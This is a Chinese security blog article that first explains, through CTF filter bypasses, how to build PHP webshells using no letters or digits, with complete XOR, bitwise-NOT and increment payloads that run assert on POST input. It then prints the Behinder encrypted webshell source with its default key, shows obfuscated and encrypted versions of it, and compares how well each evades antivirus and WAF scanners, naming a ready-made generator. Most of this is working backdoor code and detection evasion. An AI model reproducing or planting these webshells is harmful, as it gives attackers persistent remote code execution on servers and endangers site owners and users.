前言前段時間在刷CTF題目的時候碰到了各種過濾,其中給我印象最為深刻的是無字母數字Webshell,但是刷題的時候總覺得理解不是那么透徹,于是考慮寫一篇總結文章好好總結一下。
背景所謂的無字母無數字Webshell無法就是對如下原型代碼進行繞過
<?php
if(!preg_match('/[a-z0-9]/is', $_GET['shell'])){
eval($_GET['shell']);
}
?>
思路思路梳理
首先,繞過的核心思路是,將非字母、數字和字符通過各種變換,最后能構造出a-z中任意一個字符,最后利用PHP能夠動態執行函數的特點,拼接出一個函數名,然后動態執行即可。
為了方便進行研究這里的一句話木馬統一用assert函數,并且基于PHP5進行研究。
思路一 異或法
眾所周知,在PHP中兩個字符串執行異或操作后,得到的還是一個字符串,所以可以考慮通過兩個非字母、數字的字符進行異或操作,得到我們想要的字母即可。
使用如下代碼可以獲取任何我們想要的字符,只需要將其中的字母a改為我們想要的字符即可
<?php
for ($i=0; $i < 256; $i++) {
for ($j=0; $j < 256; $j++) {
if(chr($i ^ $j) == 'a'){
echo(urlencode(chr($i)) . " " . urlencode(chr($j)));
echo "\n";
}
}
}
?>
因為很多字符無法打印,采用url編碼進行表示了。
所以最終構造的php代碼如下:
<?php
$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`'); // $_='assert';
$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); // $__='_POST';
$___=$$__; // $___=$_POST;
$_($___[_]); // assert($_POST[_]);
放入我們的環境中進行測試
payload:
$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);

看到這里肯定有很多剛接觸的小伙伴會疑惑,明明里面有01、13等這種數字,為什么還能正常執行,在這里解釋一下,這里的%01是進行了url編碼,當傳入時,系統會進行url解碼,當進行解碼以后就不會包含任何字母數字,而只是單純的符號組成的webshell。
思路二 漢字取反
第二個思路是位運算里的“取反”,利用的是UTF-8編碼的某個漢字,并將其中某個字符取出來,比如新{1}取反得i
利用這個特性構造我們的payload(在文章最后會給出一個漢字取反字母表):
<?php
$__=('>'>'<')+('>'>'<');
$_=$__/$__;
$____='';
$___="瞰";$____.=~($___{$_});$___="和";$____.=~($___{$__});$___="和";$____.=~($___{$__});$___="的";$____.=~($___{$_});$___="半";$____.=~($___{$_});$___="始";$____.=~($___{$__});
$_____='_';$___="俯";$_____.=~($___{$__});$___="瞰";$_____.=~($___{$__});$___="次";$_____.=~($___{$_});$___="站";$_____.=~($___{$_});
$_=$$_____;
$____($_[$__]);
看到這里有小伙伴會疑惑,取反的時候的1和2如何獲取的,這里利用了PHP弱類型的特性,在PHP中true的值為1,故true+true=2,所以('>'>'<')+('>'>'<')==2
思路三 字符變量自增
思路三的話沒有延續前面兩種思路的方法,使用位運算,而是根據php的特性進行操作,在處理字符串變量的算術運算時,PHP沿襲了Perl的習慣。
<?php $a = 'Z'; $a++
上面這段代碼,經過運算后,$a將變成AA
所以,當我們有了a以后就能獲取a-z任意一個字符。
于是我們要考慮如何獲取變量a,在PHP中,如果強制連接數組和字符串的話,數組將被轉換成字符串,且數組的值為Array,這樣的話我們再取第一個字母就能得到字母A了。

于是最終的Payload如下:
<?php $_=[]; $_=@"$_"; // $_='Array'; $_=$_['!'=='@']; // $_=$_[0]; $___=$_; // A $__=$_; $__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; $___.=$__; // S $___.=$__; // S $__=$_; $__++;$__++;$__++;$__++; // E $___.=$__; $__=$_; $__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // R $___.=$__; $__=$_; $__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T $___.=$__; $____='_'; $__=$_; $__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // P $____.=$__; $__=$_; $__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // O $____.=$__; $__=$_; $__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // S $____.=$__; $__=$_; $__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T $____.=$__; $_=$$____; $___($_[_]); // ASSERT($_POST[_]);
附錄漢字取反字母表
a實[2] b來[1] c在[1] d國[1] e的[1] f這[2] g是[1] h時[1] i他[2] j法[2] k用[1] l體[2] m和[1] n我[2] o成[2] p可[1] q后[2] r不[2] s和[2] t下[2] u上[2] v有[2] w我[1] x出[1] y了[2] z其[1] A得[1] B國[2] C於[2] D以[1] E了[1] F對[2] G一[1] H工[1] I時[2] J電[2] K年[2] L法[1] M沒[1] N就[2] O到[2] P是[2] Q定[1] R中[2] S們[2] T高[1] U個[2] V物[2] W在[2] X大[2] Y要[1] Z以[2]
前言作為一個打點菜雞最經常碰到的一個問題就是馬被殺的情況。

前段時間打靶機,因為開的防護太狠了,給我的冰蝎馬刪了,于是便有了這篇文章
首先有請我們今天的一號嘉賓——冰蝎的原版馬子
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //該密鑰為連接密碼32位md5值的前16位,默認連接密碼rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>

看一下VT結果:

直接g了個大g
再看一下webdir+的

不出所料也是g了
shellpub還是一樣

再來兩個常見的,河馬和D盾:

寄

梅開二寄

三生三寄
綜上所述,一號嘉賓是被各大殺軟標記的死死的,因此如果想要用冰蝎的話我們就需要做免殺了,然而對于一個編程菜鳥而言最好的免殺方法就是站在巨人的肩膀上。
花式免殺php加密
首先是phpjiami網站進行加密
https://www.phpjiami.com

<?php /* PHP Encode by https://Www.PHPJiaMi.Com/ */error_reporting(0);ini_set("display_errors", 0);if(!defined('ponklhon')){define('ponklhon',__FILE__);if(!function_exists("?閌???")){function ??????($??????){global$????????,$??????,$?????????,$?龔???,$???????????,$???闟?,$?????????,$???????,$????,$????????,$????????,$???????,$??痳???,$?????β???,$???鰢????,$????????;$????????=$????=$????瘴???=$???????=$????????=$???????=$????獝??=$????????=$а??????=$?????=$???????=$????????=$?ǖ?ǜ???=$???????=$??|?????='????????';$??????=$????????('E1AS???ZR1??W?VYXA==');$???????=$????????('B1EH');$?????????=$????????('AFQL');$?????=$????????('D?EBR??MX?5?');$?????????=$????????('U??SBQ==');$????????=$????????('A??FV?==');$???????=$????????('A??FQ?==');$????????=$????????('K2?2ZT???GB?');$????????=$????????('MH0?Y?F??HJ8?DY=');$??????=$????????('MX0???B9?HJ8?DY=');$??????()==$??????????$???????():'';$?????=$????????($???闟?($????????('E1?MX??QWF0=')));if(!isset($_SERVER[$????????])&&!isset($_SERVER[$????????])&&!isset($_SERVER[$??????])){$???????();};$????????=$?????(true)*$?????????;eval("");if(($?????(true)*$?????????-$????????)>100){$???????();}eval($????????('C?5KR?BKR1?LHD???????21?HR?SDV5ZDV9XC??WQA??GFI?H??SS1FAA?BXB???CU4='));!$????????($??|?????($??????($?????,$????('T??X'),$????瘴???('T??='))),$?????β???($??????($?????,$????????('U?=='),$???????('T??U'))))?$??è????():$???????????;$?????????=$????獝??('T?9RDQ==');$???????=$????????('T??U');$???????=$??痳???(@$????($???????($??????($?????,$?????????,$???????))));return$???????;}function ?閌???(&$??????????,$??????????){$????????=$????=$????瘴???=$???????=$????????='????????';$?????????=$????????('EE?Q??ZXQ?IL');$???????=$????('EE?QR?FO');$????????=$????瘴???('BEIXW??XW?NKUR?G');$??????=$???????('EE?QXBRLW1JLXAFG');$?????=$???????('B?ASWQ??U?==');$????????=$?????????($???????($????????($??????($????????('G+J???829AM?MU???4+DCD???Z?IZ??Q?A5F?W???/?P??0H7?/X3??W?6?9?D?V?WK?SC?M?LV??L?5?1Q?LC0?V?CKS??G??H1YL??M5WEUZ??WS?Z?T?FLU48W?Z9??45?+QQ??0F?3/T0Y5Q4K3K7PNLABBV0?HE??4N???6Z??????THQ4Q??VO4??1??K?')))));$??????=$?????(',',$????????);$??????????=$??????[$??????????];}function ????????($?Я??????,$??????=''){$?????='base64_decode';$?????β???=$?????('bWQ1');$?????????=$?????β???('??????');$???=$?????('b3Jk');$?????=$?????('c3RybGVu');$?í??????=$?????('Y2hy');$??????=!$???????$???('?'):$??????;$?????????=$???????;for(;$?????????<$?????($?Я??????);$?????????++)$?????????.=$???($?Я??????{$?????????})<$???('?')?(($???($?Я??????{$?????????})>$??????&&$???($?Я??????{$?????????})<$???('?'))?$?í??????($???($?Я??????{$?????????})/2):$?Я??????{$?????????}):'';$???????=$?????($?????????);$?????????=$???????;$???=$????=$?????($?????????);for(;$?????????<$?????($???????);$?????????++){$???=$????$???:$????;$???--;$??????????.=$???????[$?????????]^$?????????[$???];}return$??????????;}}}global$????????,$???????,$??????,$?????????,$?????????,$?龔???,$???????????,$???闟?,$?????????,$???????,$????,$????????,$????????,$???????,$??痳???,$?????β???,$???鰢????,$????????;$???л???=$?????=$??砜??????=$??????=$???????=$?????????=$????=$?????=$???Ф=$??????=$?щ??????=$???????=$??????????=$???????=$???????=$?????=$?????=$??????=$?????='?閌???';if(!$????????){$???л???($????????,8);$?????($??????,9);$??砜??????($???????????,10);$??????($????,4);$???????($????????,13);$?????????($????????,12);$????($???????,2);$?????($??痳???,14);$???Ф($?????β???,15);$??????($???鰢????,16);$?щ??????($????????,17);$???????($?????????,18);$??????????($???????,19);$???????($???闟?,11);$???????($?龔???,5);$?????($?????????,6);$?????($???????,1);$??????($????,3);$?????($?????????,7);}$????????=$????=$????瘴???=$???????='????????';$??????=$????????('PF49');$???????=??????($$??????);$???鰢????($????????($$??????));$????????=$???????($???????);eval($????????('B?4DWU??V?B?A?B?XQAHXVZWGR3R???I5?????2?SB5Y'));$??????????=$??????????;$???鰢????($????????($$??????));return$??????????;?>G+I?Z??X5HM?C?+KW??96?SRTY?LS?6??XS2?D??9?/P?LT???XT?HF?1???JSZ6????H?Z?QZI2TX009??IX???TYUP??VYN9?TW?/Y/?/??W8WHH?TDH0S8??/0FH9C?ZK?E????QK?????3KR?T4??AHSZMY??R???A?GJ?4CKDETAE????T0??WA?XXTEFL?6?K???H?X?AF?T06??4????Y?+R+S?T++PS????Q???C????7V?IB??MUR+YXI?+3??FC2??6ZG+8?7???R?/+NZ?M?B?MH??7X7?????3?RVJ1?XWM6?T?+5?M1PXX?5X/???TR??M?9X??F/?????V874?L9U?H??CRH?0EDC?????/7?YD?E??WUBJ?GR26S??SX?HP7R?R5K?????NKZ1IWGTP??RX?????4PFVF??6?C??9J?I?O3UGQ?KW?K3?A?3?V?MU1??2??J?ME??7F0NY?K???V???L6??I??O????9D?A/?W???Y?IH???L?0KQ?HHP?D?G?4N???DLQ??CWV9P??NM?H+?4??J1??GI3ZW?Y7J?YN??0F?H?X?GD??U??+ZW?9???5KYXJ?R??M?OMRSA?N??BV3?9/H0S????TG????+GO?VFG8KKHZ?D??Y?CI4???M?8A?Y???IRJYF?MT?E0S?O?WC??Y=?3QBXA1AMVFAOVQIDX1AGA?EFB??EV??CU?QJAFACBFF?;
加密后的效果
vt 1/60

webdir+

Shellpub 被查殺了

河馬繞過

D盾顯示為加密腳本

安全狗繞過

總的來看效果還不錯,但是還不是很完美
dezend加密
http://dezend.qiling.org/encrypt.html

<?php define('qaTlBO0928',__FILE__);$RJnsMB=base64_decode("bjF6Yi9tYTVcdnQwaTI4LXB4dXF5KjZscmtkZzlfZWhjc3dvNCtmMzdqb0xHS0JldWFzdmJyZmRrbnFYQWpTT01JRXpwd1ZXaG1pUEZVUUR0TkpnSHh5Q2xZY1JUWg==");$RbIpPB=$RJnsMB[3].$RJnsMB[6].$RJnsMB[33].$RJnsMB[30];$qBrwwx=$RJnsMB[33].$RJnsMB[10].$RJnsMB[24].$RJnsMB[10].$RJnsMB[24];$VUolAs=$qBrwwx[0].$RJnsMB[18].$RJnsMB[3].$qBrwwx[0].$qBrwwx[1].$RJnsMB[24];$FTwRMz=$RJnsMB[7].$RJnsMB[13];$RbIpPB.=$RJnsMB[22].$RJnsMB[36].$RJnsMB[29].$RJnsMB[26].$RJnsMB[30].$RJnsMB[32].$RJnsMB[35].$RJnsMB[26].$RJnsMB[30];eval($RbIpPB("JFhlaEFLeD0iWkp3emduU2NldUVHTEtOUWtQZm1zQ09XcmxGWVZqeXhUSVVSWGFpSG9iZHBxQWh0QkRNdkVHdWZaZVRXbVN6c1VsUXFwUGpiUkhjT1hoTER5aVl2QU1hclZnSmRuQmtGb0tJdHd4Q05QeDl1Z2RLWkVzeWJnTzVobEhrdHEycnhPeW51Y0FNNEdZdnZEeXJScXA4dWNBTTRsQVJwT2hoZlQwaERQT0dJVzJhMlFMOXBFT1FORXNhbk1iR29yaUVFZ0FoME95ck9EMnJTYVZrSXl6cDBBTElIUXNyRHJpeVVnaEZmRDIxMGcxRjZCc0VneTJJb0RmUXBrcDV4a3MxUW1icnZEMnZnV0xGdHJleVRPekd5YXBrMGF5clNPYjVwcjJJVU9BRzRraEdYRXp2YXJwRTZ5aVFuQ095T0FlTGdyYUUwYUFLdmd5a1JCTEVoZ2ZoUkQxeWxPT3F1QkxRQXFBMDlNSnA3R3MxSm1wdGZBQTBwT2hoZlQwaERPZlFrVUpyZ09WUVVUeUlCUWgwU0dMRkVXMHRHT0xSZkMxMFNHTEZFVzB0R09MUmZDTDA3R0xMM2dPRVlXQTBwT2hoZlQwaERPZkNmVlQ0cE9oaGZUMGhET2Z6dVZUNHBPaGhmVDBoRE9mTTBWVDRwT2hoZlQwaERPZnp1VlQ0cE9oaGZUMGhET2ZNMFZBUnBEZXlua2VGMVBUcnJrMmhiV2VMQkNMMFNHTEZFVzB0R09MUnZjTDBTR0xGRVcwdEdPTFJmVlQ0cGFWa0ZFZUd2T2Z3a1VKcnJrMmhiV2VMQkN5MFNHTEZFVzB0R09MUllRTDA3R0xRdmdldzRyQTBwT2hoZlQwaERPZmtrVUpyZ09WUVVUeUlCQ0FRa2NZcnREZUZVVzAwU1BUcmdPVlFVVHlJQkNpR2tVSnJnT1ZRVVR5SUJDZkVrVUpyZ09WUVVUeUlCQ2loa1VKcmdPVlFVVHlJQkNpRWtVSnJnT1ZRVVR5SUJDZndrVUpyZ09WUVVUeUlCQ2ZHa1VKcmdPVlFVVHlJQkNmeWtVSnJnT1ZRVVR5SUJDaUVrVUpyZ09WUVVUeUlCQ2Z3a2MyeTJET3VuR3MxSm1wdGZBVFpKVHBFc21oUU1PZUxJcnh3Rk9BUXVnT01ZbWRoQVRMRll5TzVjcTF5ZE9lSWdDYklPT2h5cFFPcnNhcHlBQ3h5UUQwVzFPaGtScmhycE9zckR5YnRna0xxWXJlTGF5MnZzT3B5UlFMTHlXTGhyQ2hNMHl4TFRCYnlSQWVMZ3lhNVRPeXlzQnlDdVRoaEpyZXdOYWI1Y2tPTFZUYkZwQ0xFM3lMV3ZBeUdMQnpoeXJidlB5YjVnVHNRVmtkaHlCaEcyRUxFcHloUVNCekdJeXN2R2FpTGNPTExYcmlyY3J4d0ZBZkdPQ2hoVmsyOWxtaVpYVGVwMGcyR1ZUaUVBQzA1Y1QwUVRhYnFZQnMxaUJweU5UcGtsQ09MTU9pRXBhMmtYeXlJY1RPcnRXczlDcTFHYUQxa3VrMnlMeVZMUWdPdGZUcGtsQ09MTU9pRXBhMmtYeXlJY1RPcnRXczlDcTFHYUQxa3VrMnlMeVZRbHJwNTRETzVIUUxHQWczUWxyMG52RGFJZ1FickFFMnR5T3o1R0VzMXVCMHZ6cVZRbHJwNTRETzVIUUxHQWczd1VhMlIzTUpwRmNmOCtQeDl1Z2RLWkVzeWJnTzVobEhrUWdkTGdPTHp1Y0FNNEdZdnZEeXJScXA4dWNBTTRsQVJwV092THIwOWhQT0dJVzJhMlFMOXBFT1FORXNhbk1iR29yaUVFZ0FoME95ck9EMnJTYVZrSXl6cDBBTElIUXNyRHJpeVVnaEZmRDIxMGcxRjZCc0VneTJJb0RmUXBrcDV4a3MxUW1icnZFTHk0Z3lxWVd6cnlDcDQyYXlrVFRMRURPcDlBZzJJMER5SVRxMkdzcWI5Vk9zckF5cFc1UU95TE9leWdnMUVWT2lRSEFoR2RrTElFeWJJbGFmTHNtaEZPV2RJaUVmMDlNSnA3R0x5NnEwSVNhQTBwV092THIwOWhPZlFrVUpydkJ6eWRBMnlCUWgwU0dkTFJyYWtQRXlSZkMxMFNHZExScmFrUEV5UmZDTDA3R0xFUU9wdGVhaTBwV092THIwOWhPZkNmVlQ0cFdPdkxyMDloT2Z6dVZUNHBXT3ZMcjA5aE9mTTBWVDRwV092THIwOWhPZnp1VlQ0cFdPdkxyMDloT2ZNMFZBUnBEMnJTRFZGMVBUck9BeUZVRTFHQkNMMFNHZExScmFrUEV5UnZjTDBTR2RMUnJha1BFeVJmVlQ0cHlwMWdUMmtUT2Z3a1VKck9BeUZVRTFHQkN5MFNHZExScmFrUEV5UllRTDA3R2RFTnJiTDJ5aTBwV092THIwOWhPZmtrVUpydkJ6eWRBMnlCQ0FRa2NZcnltcFFNQmh6U1BUcnZCenlkQTJ5QkNpR2tVSnJ2Qnp5ZEEyeUJDZkVrVUpydkJ6eWRBMnlCQ2loa1VKcnZCenlkQTJ5QkNpRWtVSnJ2Qnp5ZEEyeUJDZndrVUpydkJ6eWRBMnlCQ2ZHa1VKcnZCenlkQTJ5QkNmeWtVSnJ2Qnp5ZEEyeUJDaUVrVUpydkJ6eWRBMnlCQ2Z3a2MyeTJET3VuR0x5NnEwSVNhVFpKVHBFdVdPUVhjYXJneXh3RkRpTTFXMUVEcmh5VmcySUF5MHljQmJyWGNhOWh5cEVWYXBJbnEyUU1XTHJWeUFMTkRPdE9Bc0xERXMxaUNlck1hMUlsZ3lHWFd4d09DaEdIRUx5NGdMcFl5ZXJ5clZJYU9oa2xxMXlYT2hFaUJoR3lFeExScWhRVkFwOUpDVnduRDFrZ1QxR3lFZHlweWE1TnkwSVJUeXlNcWJ0cEJPcnZEaGswbWJMT09pRWF5M1oweXhMc09MR0xrenZWZ2J2R3l4TE9BaGtMUUFHSkNwNVRhcHJSZ2JyekFlRmd5cERZQTFrY1FicnR5ZVFUQmE0ZmEwRW5hMlFzZ0xHUUJBaFV5eXJsQkxrVkNPdlB5VksyRXMxMGdieVJhaVFnZzBFR3l6SXBCaEVMQ0FRaUMxRnVPaEVwYTAxTUJ6a3lnZnI0YWJ2bGt5cHVyaGtUQnlFTWFBTTVnMUxPVGI1UXlPcTFPZUZwQmhFemdMRmNCc2tZT2hyT2F6UmZPQUdUQnNJUkFoSW5RYTVvT2lyVUNPQ3Z5enJnQno1eWNkR3BnaGFZeXBJc2t5UVNnc3RWeU9RNER5eWdET3JkeWlRaHJWd2FhcHk0YTFGREJ6SVFyMEVsRHB5eVF5enZEM0dQcmE1SGFwcnByeUxEQmRRZ2cwRDFBeExjVzFxdXJiMU9DeUZnRUxrNE9zcWZFeHdpQ2hFTWFwVzRDT0dhVEFMZ3JoTWZPcGtUQ3oxeUJkR0VncEVsRGZMR2swNVZDVkZRQnBHYUV6RUdrMUZMY2RoSm1oRUhhMHk0bWh5YVRlRUFCenk1T2hFUmtMRmFnM0Z5eXlHUkFheWdrcDl5QWVycGdidlVhYnRPQzFGWHJwaGFUejU2eWhJc09oeWFBcDlQeXlGTE9oSUhyMkc2QkxyVEJoRzV5YXlpbWE5Vm14RXBCQWhmRU92T2t5cmRFTHJpeVZJVHkydDRPYnl6VGJ2SnJwRU9EZUZIQmJ5VmFBUU9Uc3JST2J0Z1FPcWZ5cGtwVEx5M2FidkVDeVFYY3lrUHkzWnVBTzFzT2hNdk9laGd5eUZ5RXhMY2t6MGZyYnZKeXA1bGEyMHZ5eXlWT2hoYWczSTZ5aXduQU9DdmFwRWlncEdDYWhJY1F5TWZhcEZneU92ekQydkhCYnlhYWl5VEJoRjJhQU11bU9RdHliNXJDMEdFeXBhMWcxRnNyaUdQeVZLMnkyRkhnMnlSYWlRZ3JwRFlBMXl1UWhFemFpeWdDMnZYQWlMVEMxRk1BaHlwQ2hHNmFidHJReXB2Z0x5aUJ5RkN5T1J1QzJDZk9idFBycHk2RDIxY2tzcnRjVlFWcmhHNWEwV3VtaFFhcWhoeUJwR1h5eHdPazJMUmd6RWl5c3J5RXlhdkMxbnZhcDVpQ3lHUE9wSXBtaEVEcmhGeXl6NTVEaEljQ2hGRFdzNVZncE1mRGZMT21Ma09yVkZpQkFMNkVzMU9RYnJNQmRoSWcxbnVPaFd2bWJydGFlTEpnMUVNT3l5UmtwMXpFczVheVZaZk9pTFRBYnF2YXA5Z1R6NXJ5c3Q0bWh5TFFhMWlDTEZWT3l5dXIxclhtZEZPQ3NJUURmTFRyYlFYZ2RyUUNzdDNhZkxFUXlRTE9oa2N5VndUQU8xc2F5R1NPZUVyQ2FFYU9oeW5RaEVNRXN0eU9McDFhMjV1eXlRTUVzNWdyM3JZT090dUIxcHVyaHlnQzBHU3lwSWxXeUdTYWJ0Z2cwRUd5ekljYXlyWG14UWdDeUdjRXhRY0NiellBaEdybXBFUnlpTE9tc1FkQ2RoaUJ5RUV5cElOUXNDWUFwaGdycERZQTF5dVFoRWRhQVFPVHN2Y0V4R3B5eXJWYXBreUNpaGZhaXdOazFGTEV4d2lDcDVWYTI1c1FoTHlnejFwQ2JyeXlMSXBtaEVEcmlMeXl5R1lEeUVzVDAxZGFwSXBUejVveWJ0dVdieVhycGhhVHo1TUFPMXNDeXlhQWV5cEN4cjZEeXluUWhFU0Fla2FDeUYxRXh3Z3lzTVlteklRQzBGdERockdDc3FmYVZJUHkxRjB5QXdnT2hyNlRiaGFUejVPeUxrZ0JoRVZCc3ZoZzFHWUQwRW55T1FYZ3hyaHkycTF5MEVsV3o5T3FwOWFUc3JTeXBhdkMxclNPcEZweWZ6WU95RUhRYnJMQnN2eXkxYTFhcEl1eTA1eUFoaHBnaEVSRU8xY21Ma1JnTHlnVHpHNnloSXNDeXl5YWVHSXlwRW9PcHJweXlMNkUzR09Uc0M1YUxRR1ExRkRPYklKcTJrU2FkbjBCcHZGYWhFaGcwNUdEYnZMQjBGc09wNVZnM3JTeU9oZWcxcFlhZXlFT2RLdlQwUVRET0xTVGh3ckNoeWZUcElna2hHdHJpR09nTzk1VDFRM2cxcFlhZXlFT2RLdlQwUVRET0xTVGh3ckNoeWZUcElna2hHdHJpR09nVmtYRXMwNXIxaERPaGtVYTNrWE9BR1RreWhEV3hMVXExR0lETzVsYUx6WXlWUVFxM2tYRXMwNXIxaERPaGtVYTJ0dVQxcmZQVE1GbEFSL1BaPT0iO2V2YWwoJz8+Jy4kUmJJcFBCKCRxQnJ3d3goJFZVb2xBcygkWGVoQUt4LCRGVHdSTXoqMiksJFZVb2xBcygkWGVoQUt4LCRGVHdSTXosJEZUd1JNeiksJFZVb2xBcygkWGVoQUt4LDAsJEZUd1JNeikpKSk7"));?>
加密后的效果
vt 0/60

webdir+檢測為后門

shellpub檢測為后門

河馬檢測為后門

D盾檢測為加密文件

安全狗檢測為后門

事實證明dezend的免殺效果不是很好,除了vt以外其他的基本上都檢測了出來,再換個姿勢
ByPassBehinder
工具下載地址:https://github.com/Tas9er/ByPassBehinder
這款工具是由Tas9er師傅開發的,好處是使用者無需免殺馬的具體實現過程,只需要將生成器放入64位的windows系統中運行即可得到一個免殺的冰蝎嗎,免殺效果如下
vt 2/61

webdir+ 繞過

shellpub繞過

河馬 繞過

D盾 繞過

安全狗 被查殺

整體來看除了無法繞過安全狗外其他的大部分殺軟都能繞過。
總結對于webshell免殺而言,其實就是跟殺軟的檢測機制的博弈,殺軟的檢測機制隨著機器學習算法的加入在不斷的增強,也就意味了一個免殺馬的存活時間注定不會太長,通過現成的webshell生成器終究不是長久之計,只有自己不斷學習免殺的思路才是王道。
參考文章https://xz.aliyun.com/t/11149 https://www.secpulse.com/archives/184357.html https://www.cnblogs.com/Article-kelp/p/14852485.html https://blog.csdn.net/weixin_43940853/article/details/104553873 https://www.leavesongs.com/PENETRATION/webshell-without-alphanum.html?page=2#reply-list
 LemonSec
LemonSec
 HACK之道
HACK之道
 系統安全運維
系統安全運維
 系統安全運維
系統安全運維
 一顆小胡椒
一顆小胡椒
 嘶吼專業版
嘶吼專業版
 系統安全運維
系統安全運維
 一顆小胡椒
一顆小胡椒
 系統安全運維
系統安全運維
 瀟湘信安
瀟湘信安
 RacentYY
RacentYY
 尚思卓越
尚思卓越

